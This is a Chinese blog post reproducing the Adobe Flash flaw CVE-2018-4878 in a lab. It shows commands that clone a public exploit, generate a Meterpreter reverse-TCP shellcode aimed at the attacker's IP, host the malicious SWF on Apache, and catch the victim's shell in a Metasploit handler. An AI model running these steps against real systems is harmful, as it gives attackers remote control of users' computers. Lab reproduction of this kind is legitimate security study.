漏洞概述

2018 年 2 月 1 号,Adobe 官方发布安全通报(APSA18-01),声明 Adobe Flash 28.0.0.137 及其之前的版本,存在高危漏洞(CVE-2018-4878)。

攻击者通过构造特殊的 Flash 链接,当用户用浏览器/邮件/Office访问此 Flash 链接时,会被“远程代码执行”,并且直接被 getshell。

直到 2018 年 2 月 5 号,Adboe 才发布补丁来修复此 0 day 漏洞。

环境准备

攻击者

操作系统: kali

Metasploit: v5.0.62-dev

IP: 192.168.150.142

EXP:https://github.com/anbai-inc/CVE-2018-4878.git

受害者(靶机)

操作系统: windows 7 sp1 x86

Flash Player 版本: flashplayer27_0r0_187_win

IP: 192.168.150.132

漏洞复现

在靶机上下载并安装 flash player

https://helpx.adobe.com/tw/flash-player/kb/archived-flash-player-versions.html

克隆配置 EXP 文件

1 | root@kali:~/CVE # git clone https://github.com/anbai-inc/CVE-2018-4878.git && cd Office8570 |

生成 shellcode,并复制

1 | root@kali:~/CVE/CVE-2018-4878 # msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.150.142 LPORT=6666 -f py |



修改 cve-2018-4878.py



将原来的 shellcode 替换为刚才生成的代码;把 stageless 改为 “ False “;修改文件生成路径

执行脚本文件,开启 apache 服务,并将生成的 “index2.html” 和 “exploit.swf” 复制到 /var/www/html

1 | root@kali:~/CVE # cp exploit.swf index2.html /var/www/html/ |

开启 metasploit

root@kali:/var/www/html# msfconsole

msf5 > use exploit/multi/handler

msf5 exploit(multi/handler) > set payload windows/meterpreter

msf5 exploit(multi/handler) > set lhost 192.168.150.142

lhost => 192.168.150.142

msf5 exploit(multi/handler) > set lport 6666

lport => 6666



msf5 exploit(multi/handler) > run

[*] Started reverse TCP handler on 192.168.150.142:6666



win7 使用 firefox 打开 192.168.150.142/index2.html,并运行 flash

这时渗透机直接获取到Sessions

reference

- 本文标题:CVE-2018-4878复现

- 本文作者:9unk

- 创建时间:2020-01-06 14:28:24

- 本文链接:https://9unkk.github.io/2020/01/06/cve-2018-4878-fu-xian/

- 版权声明:本博客所有文章除特别声明外,均采用 BY-NC-SA 许可协议。转载请注明出处!